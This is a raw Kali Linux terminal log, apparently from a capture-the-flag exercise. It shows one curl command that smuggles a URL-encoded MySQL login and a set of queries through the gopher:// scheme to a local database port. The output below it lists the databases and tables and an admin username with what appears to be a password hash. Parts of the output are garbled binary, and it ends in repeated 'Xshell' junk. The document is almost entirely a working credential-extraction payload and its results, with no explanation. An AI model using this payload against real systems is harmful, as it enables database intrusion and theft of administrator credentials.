 root@kali:~/桌面# curl gopher://127.0.0.1:3306/_%bf%00%00%01%84%a6%9f%20%00%00%00%01%2d%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%07%00%0
0%00%67%75%72%65%6e%6d%65%6e%67%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%7d%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%
65%6e%74%5f%6e%61%6d%65%0a%6c%69%62%6d%61%72%69%61%64%62%04%5f%70%69%64%04%37%31%37%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%05%33%2e%30%2e%39
%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0c%5f%73%65%72%76%65%72%5f%68%6f%73%74%09%3
1%32%37%2e%30%2e%30%2e%31%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%12%00%00%00%03%
53%45%4c%45%43%54%20%44%41%54%41%42%41%53%45%28%29%0a%00%00%00%02%67%75%72%65%6e%6d%65%6e%67%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%0c
%00%00%00%03%73%68%6f%77%20%74%61%62%6c%65%73%0b%00%00%00%04%67%72%6d%5f%61%64%6d%69%6e%00%18%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%67%7
2%6d%5f%61%64%6d%69%6e%01%00%00%00%01 --output -
[
5.5.5-10.3.14-MariaDB-1-3d!p4Q|>þ^@dU^Z(X`[&Kmysql_native_password'def@@version_comment
-XDebian buildd-unstableþ def
DATABASE()
-Ӂ@
gurenmengKdefinformation_schemSCHEMATSCHEMATDatabase
SCHEMA_NAME
-
gurenmenginformation_schemamysqlperformance_schemþ"[definformation_schema
TABLE_NAMES
TABLE_NAMESTables_in_gurenmeng
TABLE_NAME
-$
curl: (56) Recv failure: 连接被对方重设
grm_adminþ"6def gurenmeng grm_admin grm_adminidid
?
¤ef gurenmeng grm_admin grm_admiusernamusername
-xþef gurenmen
g grm_admin grm_admipassworpassword
- þ5def gurenmeng grm_admin grm_adminidid
?
Adef gurenmeng grm_admin grm_admi
usernamusername
-xþAdef gurenmeng grm_admin grm_admipassworpassword
- þþ"+1grm_ctf b13177237615d8e8b02614e32f14ed6bþ"XshellXshellXshellXshell
XshellXshellXshellXshellXshellXshellXshellroot@kali:~/桌面# XshellXshellXshellXshellXshellXshellXshellXshellXshellXshellXshellXshellXshellXshellXshellXs
hellXshell